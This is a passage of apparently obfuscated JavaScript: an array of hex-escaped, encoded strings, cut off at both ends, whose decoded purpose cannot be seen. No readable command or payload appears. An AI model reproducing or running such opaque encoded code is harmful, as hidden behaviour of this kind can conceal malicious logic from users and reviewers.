61\x73\x4b\x62\x66\x57\x67\x3d','\x58\x38\x4f\x6e\x49\x38\x4b\x4c\x58\x73\x4b\x51\x77\x37\x46\x68\x5a\x48\x58\x43\x6c\x63\x4f\x55\x46\x32\x37\x44\x6e\x38\x4f\x4f\x77\x72\x77\x3d','\x4f\x38\x4b\x6a\x4d\x63\x4b\x35\x77\x70\x4d\x6b\x44\x6e\x66\x44\x69\x73\x4b\x39\x4f\x55\x34\x6a','\x53\x32\x6b\x75\x77\x6f\x4d\x6c\x45\x77\x3d\x3d','\x50\x6a\x4e\x38\x77\x36\x63\x66\x77\x72\x74\x73\x53\x6d\x34\x3d','\x47\x4d\x4f\x2b\x77\x35\x31\x30\x77\x34\x6b\x62','\x77\x6f\x6f\x4d\x77\x35\x72\x43\x69\x6c\x70\x33\x59\x6b\x6b\x3d','\x56\x73\x4f\x7a\x77\x70\x6c\x47\x53\x45\x55\x3d','\x77\x72\x6a\x43\x72\x6e\x50\x43\x72\x38\x4b\x55\x77\x6f\x7a\x43\x6e\x38\x4f\x64\x77\x71\x78\x54\x77\x70\x4d\x3d','\x5a\x6e\x66\x43\x72\x38\x4f\x46\x4b\x38\x4f\x43','\x77\x70\x6b\x47\x77\x37\x54\x43\x6f\x4d\x4f\x59\x77\x71\x6b\x3d','\x4b\x4d\x4f\x58\x42\x63\x4f\x79\x77\x70\x6e\x43\x74\x41\x3d\x3d','\x77\x37\x51\x6f\x50\x31\x38\x42\x58\x77\x3d\x3d','\x4d\x6b\x62\x43\x70\x6a\x68\x50','\x4c\x43\x35\x33\x77\x37\x38\x43\x77\x72\x77\x3d','\x44\x7a\x38\x35','\x77\x72\x37\x43\x74\x33\x62\x43\x73\x4d\x4b\x77\x77\x70\x63\x3d','\x77\x34\x67\x42\x59\x4d\x4b\x56\x77\x36\x46\x54','\x77\x35\x37\x44\x6e\x38\x4f\x6a\x77\x70\x42\x78\x77\x71\x38\x3d','\x77\x72\x72\x43\x75\x48\x72\x43\x73\x4d\x4b\x72\x77\x6f\x6e\x43\x6c\x38\x4f\x47\x77\x72\x55\x3d','\x5a\x78\x58\x43\x72\x38\x4f\x57\x4b\x58\x51\x3d','\x77\x6f\x58\x44\x6e\x44\x76\x44\x6f\x38\x4f\x52\x77\x71\x58\x43\x76\x43\x64\x74\x77\x34\x78\x30\x77\x35\x59\x3d','\x48\x38\x4b\x34\x4c\x4d\x4b\x6a\x77\x70\x45\x79','\x59\x46\x5a\x72\x66\x38\x4b\x6d\x77\x71\x64\x68\x77\x35\x4d\x75\x77\x72\x34\x30','\x77\x36\x4c\x44\x6e\x63\x4f\x48\x77\x37\x50\x44\x6e\x67\x7a\x44\x70\x73\x4b\x75\x77\x70\x50\x43\x69\x73\x4f\x6c\x77\x36\x46\x67','\x77\x36\x6c\x31\x4b\x73\x4f\x46\x61\x51\x67\x3d','\x4e\x63\x4f\x5a\x42\x73\x4f\x58\x77\x6f\x6e\x43\x75\x42\x5a\x51\x4d\x63\x4b\x4e\x50\x45\x5a\x74\x77\x36\x64\x50\x77\x35\x74\x39\x77\x35\x49\x43\x77\x71\x6a\x43\x67\x48\x33\x43\x6b\x51\x3d\x3d','\x77\x35\x66\x43\x6d\x42\x6a\x43\x74\x69\x4d\x42','\x77\x37\x7a\x43\x73\x7a\x4a\x39\x61\x63\x4b\x61\x5a\x6e\x41\x54\x77\x72\x6c\x2f\x43\x58\x4c\x44\x6d\x4d\x4f\x6c\x77\x36\x66\x44\x74\x38\x4f\x66\x77\x37\x39\x50\x77\x71\x6e\x44\x74\x51\x3d\x3d','\x62\x7a\x4a\x46\x65\x4d\x4f\x4b\x45\x44\x4c\x44\x6b\x73\x4f\x6a\x77\x37\x33\x43\x67\x63\x4b\x54\x62\x68\x76\x44\x70\x32\x30\x37\x4e\x42\x73\x68\x4f\x6e\x54\x44\x6f\x73\x4b\x71\x77\x72\x50\x44\x6e\x79\x64\x33\x65\x4d\x4f\x4e','\x77\x36\x51\x2f\x63\x63\x4b\x52\x77\x37\x46\x65\x4a\x73\x4b\x4f\x77\x37\x45\x44\x77\x6f\x72\x44\x6d\x73\x4f\x59\x55\x63\x4b\x73\x77\x71\x6a\x44\x74\x73\x4b\x6b\x55\x67\x59\x68','\x77\x36\x4c\x44\x6e\x63\x4f\x4a\x77\x34\x66\x44\x68\x68\x33\x44\x70\x38\x4b\x33\x77\x35\x7a\x44\x6d\x73\x4f\x76\x77\x36\x70\x74\x77\x71\x7a\x44\x6c\x73\x4f\x4e\x54\x51\x4e\x78\x52\x56\x39\x34\x66\x6d\x77\x55\x77\x71\x44\x43\x75\x63\x4b\x30\x59\x63\x4f\x68\x77\x6f\x50\x44\x68\x77\x6a\x44\x6f\x38\x4f\x62\x77\x37\x50\x43\x6a\x41\x3d\x3d','\x77\x37\x62\x44\x71\x48\x50\x43\x76\x79\x68\x57','\x77\x37\x2f\x43\x72\x48\x76\x43\x6f\x4d\x4b\x62\x77\x6f\x58\x43\x6a\x63\x4f\x58\x77\x72\x4a\x61\x77\x70\x4c\x43\x6d\x54\x33\x43\x6b\x56\x76\x43\x73\x32\x50\x44\x6b\x6a\x6c\x46\x47\x73\x4b\x6d\x77\x71\x58\x44\x72\x4d\x4b\x35\x57\x63\x4b\x6d\x62\x51\x3d\x3d','\x77\x34\x76\x44\x6c\x63\x4f\x6c\x77\x6f\x42\x67\x77\x71\x2f\x43\x76\x55\x50\x43\x6d\x38\x4b\x6c\x77\x37\x55\x4f\x52\x73\x4f\x66\x77\x71\x38\x3d','\x53\x57\x78\x33\x5a\x63\x4b\x6f\x77\x71\x42\x37','\x4d\x73\x4b\x6f\x77\x72\x55\x7a\x51\x77\x6b\x58\x65\x6d\x33\x44\x76\x48\x64\x4f\x45\x63\x4b\x7a','\x61\x52\x62\x44\x67\x67\x6e\x43\x70\x73\x4f\x30','\x54\x57\x78\x30\x59\x38\x4b\x6f\x77\x72\x31\x77','\x77\x37\x59\x38\x4f\x55\x34\x55\x51\x43\x76\x43\x73\x6a\x55\x36\x77\x72\x44\x44\x74\x6b\x51\x66','\x58\x38\x4b\x62\x4b\x56\x62\x43\x6d\x73\x4f\x36','\x51\x38\x4f\x35\x77\x70\x39\x57\x57\x55\x56\x5a','\x77\x72\x54\x43\x6f\x73\x4f\x7a\x4d\x6a\x42\x38\x77\x34\x50\x44\x6b\x63\x4f\x6b\x77\x72\x70\x45','\x77\x37\x4d\x41\x48\x63\x4b\x64\x77\x35\x6b\x6c\x77\x35\x66\x43\x76\x6d\x6c\x49\x65\x69\x6b\x34','\x77\x35\x62\x44\x76\x68\x33\x43\x6c\x6d\x54\x44\x74\x67\x3d\x3d','\x43\x38\x4f\x67\x77\x6f\x37\x44\x68\x42\x38\x4f\x77\x6f\x68\x41\x45\x78\x78\x7a\x52\x54\x2f\x44\x73\x42\x50\x44\x68\x4d\x4f\x49\x77\x37\x77\x3d','\x51\x38\x4f\x7a\x41\x67\x3d\x3d','\x77\x34\x54\x44\x72\x78\x72\x43\x67\x58\x2f\x44\x73\x73\x4b\x2f\x77\x36\x58\x43\x71\x77\x72\x43\x72\x41\x31\x4d\x4a\x73\x4b\x32\x52\x78\x77\x3d','\x77\x34\x54\x43\x67\x52\x33\x43\x73\x44\x49\x3d','\x77\x6f\x48\x44\x68\x67\x37\x44\x73\x63\x4f\x4b\x77\x71\x4c\x43\x6c\x69\x55\x3d','\x77\x6f\x67\x77\x77\x72\x76\x43\x76\x73\x4b\x67\x53\x67\x42\x6e\x77\x37\x49\x4e\x49\x51\x50\x43\x6a\x44\x54\x43\x71\x32\x52\x59\x77\x36\x30\x3d','\x77\x6f\x4d\x70\x77\x71\x54\x43\x70\x4d\x4b\x7a\x57\x41\x3d\x3d','\x77\x35\x6a\x44\x6c\x38\x4f\x2f\x77\x71\x42\x70\x77\x72\x33\x43\x76\x52\x34\x3d','\x77\x6f\x33\x43\x70\x73\x4f\x6e\x47\x69\x52\x75\x77\x35\x4c\x44\x6b\x38\x4f\x30\x77\x37\x68\x53\x77\x70\x49\x74\x46\x7a\x55\x3d','\x77\x37\x34\x6a\x4e\x56\x77\x41','\x50\x38\x4f\x58\x48\x63\x4f\x2f\x77\x70\x76\x43\x72\x51\x31\x53\x49\x73\x4f\x58\x4e\x6b\x5a\x74\x77\x34\x70\x46\x77\x35\x5a\x39\x77\x34\x6b\x43\x77\x71\x6f\x3d','\x50\x6c\x6e\x43\x72\x53\x52\x4c\x42\x77\x6f\x33\x48\x63\x4b\x6c','\x77\x6f\x41\x69\x4b\x42\x45\x4c\x56\x38\x4f\x44\x77\x35\x48\x44\x6f\x63\x4b\x6d\x47\x63\x4b\x52\x77\x70\x52\x64\x63\x33\x30\x4d\x59\x38\x4f\x67\x62\x73\x4f\x2b\x65\x6a\x59\x3d','\x49\x38\x4b\x6c\x77\x72\x59\x6b\x52\x77\x3d\x3d','\x77\x70\x6e\x44\x6b\x51\x6b\x3d','\x77\x35\x66\x44\x68\x73\x4f\x6b\x77\x6f\x52\x77\x77\x72\x33\x43\x71\x51\x67\x3d','\x50\x63\x4f\x58\x64\x67\x56\x36\x59\x4d\x4f\x66\x58\x63\x4f\x6e\x41\x6d\x68\x4f\x43\x46\x67\x57\x77\x36\x44\x43\x68\x56\x67\x57\x58\x73\x4b\x76\x77\x36\x41\x52\x77\x72\x50\x44\x6f\x4d\x4f\x6d','\x50\x79\x66\x43\x70\x38\x4b\x36\x44\x63\x4f\x63\x56\x67\x3d\x3d','\x47\x63\x4f\x51\x5a\x52\x4d\x3d','\x51\x47\x51\x71\x77\x70\x49\x30\x45\x73\x4b\x44','\x77\x37\x2f\x44\x74\x58\x54\x43\x71\x79\x68\x4e','\x77\x71\x49\x56\x77\x35\x7a\x43\x6a\x31\x74\x30\x49\x30\x73\x35\x77\x37\x35\x6b\x61\x63\x4f\x7a\x66\x46\x44\x43\x74\x33\x52\x39\x43\x7a\x77\x3d','\x4f\x38\x4b\x48\x77\x37\x33\x43\x70\x46\x73\x3d','\x77\x36\x6c\x7a\x48\x77\x3d\x3d','\x77\x36\x70\x2b\x50\x30\x72\x43\x6a\x73\x4b\x7a\x77\x70\x52\x49\x77\x70\x42\x67','\x77\x34\x7a\x44\x6a\x73\x4f\x6b\x77\x6f\x64\x71\x77\x71\x76\x44\x6f\x41\x4c\x43\x6d\x4d\x4b\x30\x77\x36\x49\x50\x5a\x38\x4f\x56\x77\x71\x6a\x44\x74\x42\x54\x43\x73\x53\x48\x44\x74\x4d\x4b\x49','\x4a\x38\x4f\x58\x42\x38\x4f\x6a\x77\x70\x6b\x3d','\x62\x68\x58\x43\x6b\x67\x3d\x3d','\x43\x63\x4f\x50\x77\x71\x33\x43\x70\x54\x38\x57\x77\x36\x59\x79\x77\x6f\x39\x6c\x49\x51\x3d\x3d','\x77\x37\x74\x6b\x4c\x63\x4f\x53\x63\x67\x7a\x43\x6d\x43\x6a\x43\x6d\x6b\x58\x43\x76\x6e\x2f\x43\x6c\x6d\x35\x46\x62\x79\x73\x79\x77\x71\x35\x6f\x50\x6e\x33\x43\x6b\x63\x4b\x69\x56\x6c\x54\x43\x6d\x41\x67\x3d','\x48\x58\x72\x43\x75\x63\x4b\x69\x77\x36\x52\x6b','\x5a\x73\x4f\x79\x77\x37\x78\x49\x43\x6c\x48\x44\x67\x4d\x4f\x44\x77\x37\x50\x44\x6b\x73\x4b\x37\x5a\x55\x38\x4d\x48\x78\x50\x43\x73\x53\x50\x43\x75\x56\x58\x44\x76\x51\x3d\x3d','\x45\x63\x4f\x54\x77\x72\x66\x43\x70\x43\x49\x70\x77\x71\x30\x34\x77\x6f\x64\x6a\x4a\x73\x4b\x50\x56\x69\x45\x61\x65\x53\x55\x6d\x42\x6a\x4c\x44\x74\x6c\x51\x70\x4a\x32\x58\x43\x6d\x43\x35\x44\x77\x37\x59\x3d','\x42\x73\x4f\x61\x54\x78\x52\x72\x66\x63\x4b\x66\x55\x51\x3d\x3d','\x77\x70\x6e\x43\x6f\x48\x44\x43\x72\x38\x4b\x68\x77\x6f\x58\x43\x6b\x4d\x4b\x62\x77\x71\x78\x46\x77\x6f\x37\x43\x6e\x53\x48\x43\x67\x67\x2f\x43\x72\x47\x48\x44\x6d\x7a\x4a\x57\x43\x73\x4b\x50\x77\x34\x6e\x43\x6f\x4d\x4f\x6e\x41\x73\x4f\x71\x46\x54\x44\x44\x67\x73\x4b\x46\x4b\x38\x4f\x64\x77\x71\x6a\x44\x71\x4d\x4f\x68\x77\x36\x63\x64\x4a\x43\x35\x58\x63\x4d\x4f\x62\x77\x72\x31\x36\x77\x35\x76\x44\x6e\x38\x4f\x43\x66\x43\x41\x6e\x77\x6f\x6a\x43\x71\x41\x73\x38\x55\x73\x4f\x61\x49\x41\x72\x43\x6f\x4d\x4f\x61\x77\x72\x64\x52\x44\x63\x4b\x42\x77\x37\x44\x43\x67\x38\x4f\x66\x77\x71\x55\x73\x62\x73\x4f\x48\x47\x73\x4b\x2b\x57\x73\x4f\x48\x77\x6f\x55\x4d\x77\x70\x6e\x43\x6f\x31\x54\x43\x6f\x7a\x48\x44\x68\x77\x3d\x3d','\x4f\x63\x4b\x37\x77\x72\x4d\x79\x77\x37\x34\x3d','\x77\x71\x76\x43\x6c\x38\x4f\x33','\x77\x37\x42\x6c\x4c\x30\x72\x43\x6d\x73\x4b\x4e\x77\x70\x4e\x4a\x77\x6f\x41\x3d','\x64\x41\x6a\x43\x74\x4d\x4f\x57\x4e\x47\x67\x61\x77\x6f\x4d\x3d','\x53\x57\x78\x33\x5a\x63\x4b\x6f\x77\x71\x42\x37\x77\x34\x30\x3d','\x49\x38\x4b\x4a\x77\x37\x58\x43\x74\x41\x3d\x3d','\x57\x32\x5a\x6d\x59\x38\x4b\x73\x77\x71\x70\x37\x77\x34\x70\x68\x77\x71\x67\x2b\x4c\x31\x54\x43\x6b\x68\x45\x56\x44\x4d\x4b\x57\x56\x63\x4b\x77\x42\x67\x3d\x3d','\x77\x70\x48\x44\x68\x6a\x37\x44\x73\x4d\x4f\x56\x77\x71\x37\x43\x6c\x6a\x5a\x57\x77\x34\x70\x7a\x77\x35\x59\x3d','\x47\x4d\x4f\x77\x77\x35\x56\x72\x77\x70\x4d\x63\x4a\x38\x4f\x53\x77\x35\x38\x38\x4e\x53\x39\x2b\x51\x55\x48\x44\x74\x51\x33\x43\x75\x53\x7a\x43\x6f\x63\x4b\x54\x77\x36\x63\x3d','\x77\x34\x30\x42\x61\x73\x4b\x42\x77\x37\x59\x3d','\x77\x70\x6f\x73\x44\x51\x77\x65\x58\x38\x4f\x5a\x77\x35\x6b\x3d','\x49\x63\x4b\x37\x77\x71\x6b\x75\x77\x37\x78\x54\x4d\x6b\x6b\x38\x77\x71\x4e\x55\x42\x79\x34\x69\x77\x6f\x54\x44\x75\x4d\x4b\x77\x77\x35\x45\x71\x41\x38\x4b\x69\x5a\x52\x59\x6b','\x4b\x31\x66\x43\x72\x7a\x39\x4c','\x54\x6d\x6e\x44\x73\x4d\x4b\x64\x77\x70\x39\x56\x62\x6c\x51\x47\x56\x51\x3d\x3d','\x44\x53\x72\x44\x75\x77\x3d\x3d','\x4c\x54\x4e\x6f\x77\x36\x55\x56\x77\x71\x70\x74\x59\x56\x49\x6f','\x77\x70\x77\x62\x77\x36\x6a\x43\x72\x4d\x4f\x42\x77\x71\x58\x44\x74\x63\x4b\x4d','\x4c\x6c\x58\x43\x73\x53\x39\x4c\x43\x6c\x41\x70\x47\x38\x4b\x76\x77\x35\x74\x44','\x77\x71\x4d\x64\x77\x35\x37\x43\x6e\x6c\x45\x3d','\x43\x44\x66\x44\x71\x33\x77\x4e','\x77\x35\x44\x43\x67\x79\x56\x30\x61\x63\x4b\x61\x49\x57\x30\x62\x77\x6f\x39\x52\x4a\x55\x4d\x3d','\x77\x35\x4d\x46\x62\x38\x4b\x54\x77\x37\x74\x4f','\x43\x30\x33\x44\x73\x69\x49\x39','\x46\x38\x4f\x4e\x64\x52\x4e\x74\x5a\x77\x3d\x3d','\x4e\x4d\x4f\x5a\x43\x73\x4f\x6d\x77\x70\x58\x43\x6b\x79\x39\x59\x49\x73\x4b\x51\x4d\x31\x42\x58\x77\x34\x78\x4a\x77\x34\x59\x3d','\x56\x73\x4f\x6b\x77\x70\x46\x46\x56\x57\x6c\x50\x77\x36\x73\x54\x56\x45\x4e\x31\x77\x70\x7a\x44\x67\x69\x34\x3d','\x53\x48\x37\x44\x74\x38\x4b\x41\x77\x6f\x35\x46','\x77\x35\x62\x44\x71\x53\x50\x43\x67\x48\x4c\x44\x68\x38\x4f\x6a\x77\x37\x37\x43\x73\x79\x72\x43\x76\x51\x31\x68\x49\x63\x4b\x69\x48\x31\x54\x44\x6d\x73\x4b\x2f\x4f\x4d\x4b\x42\x77\x71\x55\x3d','\x42\x63\x4f\x63\x63\x67\x52\x32\x59\x38\x4f\x66\x66\x73\x4f\x4c\x50\x31\x38\x6a\x4d\x57\x34\x37\x77\x34\x6a\x43\x71\x33\x78\x73','\x77\x72\x49\x6e\x77\x34\x4c\x43\x69\x38\x4f\x77\x77\x6f\x4c\x44\x68\x63\x4b\x68\x77\x6f\x70\x49\x43\x4d\x4b\x6c','\x51\x63\x4f\x71\x49\x4d\x4b\x46\x55\x4d\x4b\x66\x77\x35\x70\x72\x62\x69\x2f\x43\x6e\x63\x4f\x54\x44\x6d\x4c\x44\x70\x4d\x4f\x5a\x77\x72\x2f\x44\x6c\x63\x4f\x6e\x50\x73\x4b\x70\x77\x71\x2f\x43\x6b\x4d\x4f\x73\x77\x70\x55\x4b\x77\x35\x73\x70\x66\x51\x3d\x3d','\x43\x38\x4f\x6e\x77\x35\x68\x79\x77\x35\x67\x3d','\x44\x44\x63\x66','\x77\x35\x6b\x38\x46\x4d\x4b\x4c\x77\x72\x50\x44\x6c\x6d\x72\x43\x74\x38\x4b\x4d','\x44\x69\x34\x39\x77\x36\x37\x43\x76\x79\x55\x76\x4f\x4d\x4b\x4b\x42\x38\x4b\x36\x77\x6f\x39\x77\x48\x63\x4b\x61\x50\x45\x52\x54\x77\x36\x6f\x70\x77\x35\x4e\x74\x77\x37\x48\x43\x71\x73\x4b\x41\x44\x67\x49\x3d','\x77\x70\x72\x43\x6f\x6c\x5a\x36\x63\x77\x3d\x3d','\x50\x63\x4f\x4f\x50\x77\x3d\x3d','\x49\x63\x4f\x61\x48\x73\x4f\x78\x77\x70\x58\x43\x6f\x67\x6f\x3d','\x77\x35\x66\x44\x67\x73\x4f\x6b\x77\x6f\x52\x78\x77\x72\x51\x3d','\x44\x63\x4b\x70\x4b\x38\x4b\x30\x77\x6f\x6f\x32\x65\x46\x2f\x44\x68\x4d\x4b\x34\x50\x6b\x77\x37\x61\x4d\x4f\x55\x77\x71\x62\x43\x6b\x67\x3d\x3d','\x77\x36\x4a\x6e\x4a\x45\x33\x43\x6e\x63\x4b\x49\x77\x71\x6c\x45\x77\x6f\x31\x37','\x58\x63\x4f\x71\x77\x6f\x5a\x63\x57\x31\x64\x65\x77\x37\x77\x56\x4d\x31\x68\x77\x77\x70\x62\x44\x6d\x77\x6f\x49\x77\x71\x6c\x53\x66\x6b\x56\x52\x46\x38\x4b\x34\x49\x41\x74\x33\x77\x70\x70\x36\x63\x6a\x6a\x44\x6d\x73\x4f\x73\x77\x70\x33\x44\x70\x77\x51\x62\x47\x42\x6a\x44\x76\x77\x3d\x3d','\x77\x70\x58\x43\x70\x73\x4f\x39\x42\x69\x59\x3d','\x77\x37\x51\x57\x43\x63\x4b\x61\x77\x37\x45\x77\x77\x35\x66\x44\x75\x44\x70\x71\x61\x48\x70\x77','\x77\x36\x54\x44\x67\x4d\x4f\x4c\x77\x35\x7a\x44\x6a\x77\x73\x3d','\x55\x63\x4f\x35\x77\x70\x46\x62\x57\x41\x3d\x3d','\x51\x6c\x77\x43\x62\x78\x33\x43\x6c\x73\x4b\x2b\x53\x73\x4b\x6f\x62\x38\x4b\x2b\x77\x6f\x44\x44\x6c\x6e\x45\x47\x77\x72\x6f\x73\x4a\x4d\x4f\x45\x65\x33\x64\x45\x66\x55\x50\x44\x75\x45\x52\x46\x57\x38\x4b\x6f\x46\x51\x58\x44\x70\x38\x4f\x6d\x4d\x6e\x6f\x57\x77\x37\x50\x43\x75\x4d\x4f\x30','\x77\x70\x73\x77\x4f\x77\x6f\x74\x55\x63\x4f\x53\x77\x35\x44\x44\x70\x38\x4f\x4d\x46\x4d\x4b\x45\x77\x70\x73\x3d','\x44\x46\x44\x44\x73\x6a\x77\x77\x56\x41\x3d\x3d','\x77\x34\x48\x43\x6b\x6a\x5a\x2f\x61\x41\x3d\x3d','\x56\x4d\x4b\x43\x4e\x6b\x7a\x43\x69\x63\x4f\x6f\x53\x6c\x6e\x43\x69\x4d\x4b\x72\x5a\x48\x6f\x75\x77\x35\x33\x43\x6d\x73\x4b\x6f\x77\x71\x66\x44\x68\x78\x66\x44\x76\x63\x4b\x75\x64\x55\x34\x49\x77\x71\x4d\x76\x54\x43\x38\x2b\x77\x6f\x4d\x31\x52\x73\x4b\x4c\x54\x32\x64\x62\x48\x58\x54\x43\x76\x77\x3d\x3d','\x57\x32\x66\x44\x73\x73\x4b\x47\x77\x70\x38\x3d','\x46\x54\x77\x75\x77\x37\x58\x43\x6d\x53\x4d\x2b\x4f\x63\x4b\x4d\x62\x63\x4b\x72\x77\x70\x64\x6b','\x77\x36\x4d\x58\x44\x63\x4b\x47\x77\x35\x51\x6b','\x77\x72\x6e\x43\x76\x58\x37\x43\x72\x63\x4b\x67','\x51\x6c\x77\x43\x62\x78\x33\x43\x6c\x73\x4b\x2b\x53\x73\x4b\x6f\x62\x38\x4b\x37\x77\x70\x2f\x44\x68\x6d\x51\x75\x77\x72\x4d\x36\x45\x63\x4b\x58\x63\x6e\x39\x54\x62\x67\x4c\x44\x71\x56\x6c\x43\x51\x63\x4f\x73\x49\x7a\x72\x43\x73\x63\x4f\x65\x50\x45\x67\x67\x77\x35\x54\x44\x74\x73\x4f\x41\x77\x70\x34\x75\x63\x73\x4f\x62\x77\x36\x63\x79\x4e\x77\x3d\x3d','\x62\x69\x56\x50\x66\x73\x4f\x54\x42\x67\x3d\x3d','\x77\x6f\x58\x44\x68\x53\x6a\x44\x6f\x73\x4f\x52\x77\x71\x58\x43\x69\x77\x3d\x3d','\x77\x72\x63\x48\x77\x36\x58\x43\x76\x63\x4f\x61\x77\x72\x2f\x44\x74\x63\x4b\x45\x77\x72\x49\x70\x48\x73\x4b\x53\x57\x4d\x4b\x65\x52\x63\x4b\x5a\x45\x63\x4b\x66\x77\x72\x62\x44\x69\x4d\x4b\x65\x77\x70\x70\x59\x58\x38\x4b\x66','\x56\x4d\x4b\x43\x4e\x6b\x7a\x43\x69\x63\x4f\x6f\x53\x6c\x6e\x43\x69\x4d\x4b\x72\x63\x33\x73\x71\x77\x35\x6e\x43\x76\x67\x3d\x3d','\x55\x63\x4f\x35\x77\x70\x46\x44\x57\x51\x3d\x3d','\x46\x4d\x4b\x68\x4d\x38\x4b\x35\x77\x6f\x49\x67\x49\x6c\x66\x44\x6d\x73\x4f\x35\x4b\x56\x34\x79\x54\x73\x4f\x39\x77\x71\x6a\x43\x68\x48\x66\x44\x6e\x48\x56\x39\x47\x33\x50\x43\x74\x31\x7a\x43\x69\x44\x42\x44\x77\x72\x66\x43\x6a\x77\x3d\x3d','\x50\x43\x56\x37\x77\x37\x34\x33\x77\x71\x68\x63\x64\x6c\x59\x4a\x77\x36\x45\x6c\x77\x70\x49\x3d','\x4f\x38\x4b\x6c\x77\x71\x77\x34\x52\x51\x52\x4e\x5a\x33\x72\x43\x6f\x33\x64\x55\x42\x73\x4b\x6b\x77\x72\x5a\x6d\x53\x53\x62\x44\x67\x79\x66\x44\x71\x33\x74\x72\x77\x37\x38\x6f\x77\x71\x4c\x44\x71\x52\x77\x77\x41\x67\x46\x77','\x47\x45\x50\x44\x76\x79\x63\x78','\x77\x34\x48\x44\x6d\x73\x4f\x54\x58\x4d\x4b\x53\x55\x42\x38\x6f','\x62\x6b\x72\x44\x75\x6a\x59\x62\x47\x45\x38\x69\x51\x4d\x4b\x33\x77\x70\x34\x62\x77\x6f\x49\x58\x56\x4d\x4f\x65\x77\x34\x50\x43\x6e\x38\x4f\x54\x4b\x73\x4f\x64\x77\x71\x6f\x3d','\x77\x70\x30\x7a\x4d\x68\x45\x59','\x64\x38\x4f\x59\x77\x70\x30\x3d','\x77\x34\x58\x43\x76\x68\x48\x43\x67\x48\x4c\x44\x6f\x38\x4b\x67\x77\x37\x44\x44\x74\x32\x6a\x44\x72\x45\x59\x55\x4c\x63\x4f\x70\x57\x51\x44\x43\x6d\x63\x4f\x70\x5a\x63\x4f\x63\x77\x36\x54\x44\x68\x68\x4a\x4d\x77\x36\x33\x43\x71\x73\x4b\x79\x77\x71\x63\x5a\x4d\x4d\x4f\x48\x77\x37\x51\x2b\x58\x30\x30\x73\x57\x77\x74\x45\x77\x36\x6b\x53\x5a\x63\x4f\x71\x77\x37\x33\x44\x71\x63\x4b\x69\x77\x71\x33\x44\x72\x63\x4b\x73\x55\x42\x2f\x43\x6a\x4d\x4b\x7a\x77\x37\x4c\x44\x69\x63\x4b\x66\x48\x63\x4b\x75\x77\x72\x42\x78\x77\x6f\x2f\x44\x72\x6d\x4a\x76','\x77\x34\x4c\x43\x6c\x51\x4c\x43\x72\x51\x3d\x3d','\x77\x72\x55\x43\x77\x34\x38\x3d','\x4c\x79\x4d\x43','\x55\x53\x72\x44\x6f\x46\x73\x52\x62\x63\x4b\x47\x58\x4d\x4b\x46\x77\x35\x48\x44\x68\x77\x3d\x3d','\x77\x35\x58\x43\x67\x54\x74\x6b\x61\x51\x3d\x3d','\x57\x6e\x34\x55\x77\x6f\x51\x6a\x43\x63\x4b\x73\x54\x77\x3d\x3d','\x77\x6f\x44\x43\x72\x46\x30\x3d','\x59\x58\x7a\x44\x72\x77\x3d\x3d','\x4c\x6b\x50\x43\x6f\x54\x6c\x61\x46\x67\x3d\x3d','\x77\x6f\x66\x44\x6e\x69\x67\x3d','\x61\x43\x39\x44\x62\x4d\x4f\x54\x45\x42\x6e\x44\x69\x73\x4b\x6f\x77\x34\x2f\x43\x75\x38\x4b\x4b\x66\x77\x3d\x3d','\x77\x70\x7a\x44\x68\x44\x6f\x3d','\x65\x43\x39\x46','\x46\x4d\x4f\x54\x77\x72\x51\x3d','\x48\x73\x4f\x49\x77\x35\x64\x68\x4a\x57\x4c\x44\x6c\x63\x4f\x65\x77\x36\x4c\x44\x6d\x38\x4b\x6f\x55\x33\x4d\x4f\x4c\x78\x50\x43\x71\x69\x58\x43\x76\x30\x6a\x43\x74\x73\x4f\x34\x77\x36\x6a\x43\x71\x33\x4c\x44\x6a\x32\x41\x6b\x4f\x46\x39\x38\x77\x37\x64\x36\x50\x77\x3d\x3d','\x48\x4d\x4f\x58\x48\x38\x4f\x2b','\x77\x37\x4d\x45\x41\x73\x4b\x4d\x77\x35\x38\x36','\x65\x79\x68\x56\x5a\x51\x3d\x3d','\x57\x63\x4f\x71\x4f\x73\x4b\x5a\x55\x67\x3d\x3d','\x77\x37\x39\x6b\x4d\x77\x3d\x3d','\x50\x73\x4b\x4f\x77\x37\x30\x3d','\x77\x6f\x48\x43\x73\x38\x4f\x2b\x45\x67\x3d\x3d','\x55\x38\x4f\x6a\x77\x37\x46\x75','\x49\x48\x66\x44\x75\x38\x4f\x2b\x77\x36\x5a\x42\x77\x70\x4d\x32\x77\x35\x74\x4f\x77\x72\x52\x71\x44\x6d\x7a\x44\x73\x4d\x4b\x31\x57\x6e\x58\x43\x76\x33\x35\x6a\x77\x36\x6a\x44\x76\x58\x63\x61\x64\x4d\x4f\x6d\x77\x37\x76\x44\x72\x69\x7a\x43\x71\x38\x4f\x6e\x77\x70\x2f\x44\x69\x41\x73\x4e\x51\x31\x6e\x43\x69\x4d\x4f\x79','\x56\x6d\x52\x69','\x54\x48\x74\x6d','\x4b\x77\x67\x61','\x45\x46\x5a\x4d\x65\x4d\x4b\x69\x77\x71\x35\x6c\x77\x34\x30\x36\x77\x71\x41\x77\x45\x33\x50\x43\x6d\x67\x63\x55\x44\x63\x4b\x70\x57\x63\x4b\x78\x58\x44\x59\x49\x57\x38\x4b\x56\x47\x56\x38\x4c\x77\x70\x38\x37\x46\x55\x39\x50\x46\x67\x3d\x3d','\x44\x73\x4f\x34\x77\x6f\x37\x44\x68\x77\x3d\x3d','\x58\x73\x4f\x75\x77\x6f\x4e\x47\x58\x56\x46\x50','\x77\x34\x2f\x43\x6a\x7a\x41\x3d','\x65\x77\x66\x44\x68\x52\x37\x43\x76\x63\x4f\x77','\x77\x6f\x6f\x73\x50\x51\x30\x42\x55\x38\x4f\x5a\x77\x34\x6f\x3d','\x52\x41\x58\x44\x73\x77\x3d\x3d','\x55\x4d\x4f\x6b\x77\x70\x35\x47\x55\x31\x70\x50','\x77\x36\x62\x44\x76\x6e\x37\x43\x71\x54\x70\x4d\x44\x4d\x4b\x34\x77\x6f\x6f\x3d','\x61\x44\x4a\x49\x66\x73\x4f\x49\x47\x54\x6b\x3d','\x4a\x54\x6c\x35','\x48\x4d\x4f\x55\x61\x67\x6c\x2b\x64\x63\x4b\x46\x57\x63\x4f\x77','\x43\x63\x4f\x69\x77\x6f\x4c\x44\x69\x52\x6f\x48\x77\x6f\x6c\x36\x4d\x79\x77\x68\x46\x53\x6a\x44\x73\x78\x4c\x44\x67\x38\x4f\x48\x77\x36\x51\x3d','\x77\x37\x62\x43\x67\x51\x58\x43\x6f\x41\x3d\x3d','\x53\x4d\x4f\x75\x49\x73\x4b\x34\x58\x73\x4b\x54\x77\x34\x73\x3d','\x55\x7a\x4e\x38\x77\x37\x76\x44\x72\x44\x68\x74\x4b\x38\x4f